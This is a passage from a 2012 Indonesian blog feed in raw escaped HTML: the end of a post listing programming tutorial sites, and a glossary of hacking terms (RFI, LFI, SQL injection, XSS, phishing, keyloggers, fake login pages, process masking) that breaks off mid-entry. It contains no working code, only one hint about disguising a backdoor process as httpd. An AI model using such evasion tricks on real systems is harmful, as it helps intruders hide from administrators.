di\u0026nbsp;\u003Ca href=\"http:\/\/jagocoding.com\/\" target=\"_blank\"\u003Ehttp:\/\/jagocoding.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E3. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EMakkul.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMakkul.com adalah sebuah blog yang berisi artikel mengenai PHP dan MySQL,Java,ASP disertai dengan penjelasan dan contoh kasus. User yang tidak terdaftar dapat memberikan komentar, tetapi tidak bisa memposting tutorial sendiri. Karena sebenarnya ini adalah blogspot dengan artikel-artikel berisi tutorial pemrograman.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/makkul.com\/\" target=\"_blank\"\u003Ehttp:\/\/makkul.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E4. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EM\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange; line-height: 18px; text-align: left;\"\u003Eyphptutorials.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESitus yang berisi semua tutorial PHP beragam. Walaupun intinya adalah tutorial PHP, tetapi sebenarnya yang dipelajari di sini adalah semua tutorial tentang bagaimana membuat website, jadi dipelajari juga CSS, Javascript, dan sebagainya. Intinya, di sini adalah tutorial web, tidak terdapat mobile dan desktop.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/www.myphptutorials.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.myphptutorials.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EIlmuwebsite.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EIlmuwebsite.com hampir mirip dengan situs myphptutorials.com. Pada situs ini berisi tutorial-tutorial semua yang berkaitan dengan website, dengan disediakan demo dan link download. Website ini sebenarnya adalah wordpress, jadi tidak ada halaman login untuk user. User tidak bisa interaksi terhadap user lain.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/www.ilmuwebsite.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.ilmuwebsite.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EItulah tadi\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003E5 Situs Tutorial Pemrograman Berbahasa Indonesia\u003C\/a\u003E yang bisa menjadi bahan referensi sobat untuk belajar tentang pemrograman. Sekian postingan saya kali ini semoga dapat bermanfaat :D\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/devilzc0de.org\/forum\/thread-15193.html\" target=\"_blank\"\u003EDevilzC0de\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3285346629518189476\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html#comment-form","title":"27 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3285346629518189476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3285346629518189476"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html","title":"5 Situs Tutorial Pemrograman Berbahasa Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s72-c\/images+(4).jpg","height":"72","width":"72"},"thr$total":{"$t":"27"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5155961849433811101"},"published":{"$t":"2012-07-08T12:55:00.002+07:00"},"updated":{"$t":"2012-08-15T01:58:56.078+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\"\u003EIstilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sobat mau belajar tentang hacking? Nah kalo sobat mau belajar tentang ilmu yang satu ini, Sobat perlu mengenal dan mengetahui\u0026nbsp;Istilah-Istilah dalam Dunia Hacking agar sobat tidak bingung ketika mempelajari dunia hacking itu sendiri.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s1600\/images+(3).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s1600\/images+(3).jpg\" title=\"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBerikut\u0026nbsp;Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EBug\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKesalahan pada pemrograman yang menyebabkan sistem dapat dieksploitasi atau error dengan kondisi tertentu. Dalam web hacking, terdapat beberapa bug seperti RFI, LFI, SQLi, RCE, XSS, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EPatch\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPerbaikan terhadap bug dengan mengupdate sistem yang memiliki vurnerable system.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EVurnerable\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Sistem yang memiliki bug sehingga rentan terhadap serangan.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ERFI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPenyisipan sebuah file dari luar ke dalam sebuah webserver dengan tujuan script didalam akan dieksekusi pada saat file yang disisipi di-load.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ELFI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESuatu bug dimana kita bisa menginclude kan file (file yang berada didalam server yg bersangkutan)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Eke page yang vulnerable ( Vulnerable LFI maksudnya ).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ESQL Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESalah satu jenis penyerangan yang mengijinkan user tidak sah(penyerang)untuk mengakses database server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMembuat suatu sistem crash \u0026amp; karena overload sehingga tidak bisa diakses atau mematikan service.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EShell\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EInti dari sistem operasi. Shell dapat digunakan untuk mengendalikan kerja sistem operasinya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDeface\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMerubah tampilan halman suatu website secara paksa dan illegal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDebug\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKegiatan mencari bug pada aplikasi dan memperbaiki bug yang ditemukan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EXSS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah suatu cara memasukan code\/script HTML kedalam suatu web site dan dijalankan melalui browser di client.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EPhising\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah tindakan memperoleh informasi pribadi seperti User ID, password, PIN, nomor rekening bank, nomor kartu kredit Anda secara ilegal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EKeylogger\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; \u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah mesin atau software yang dipasang atau diinstal di komputer agar mencatat semua aktivitas yang terjadi pada keyboard (bekerja diam diam alias tidak terketahui oleh kita secara kasat mata)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EFake Login\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EHalaman tiruan\/palsu yang dibuat untuk mengelabui user, bertujuan untuk mencuri informasi penting dari user (eg. username, password, email). Seperti pada kasus pencurian email n password Friendster, Facebook, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EFake Process\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EProses tiruan yang dibuat untuk menyembunyikan nama proses asli, bertujuan untuk mengelabui admin sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESeperti mem-fake \".\/backdoor\" menjadi \"usr\/sbin\/httpd\", sehingga ketika di \"ps -ax\", proses 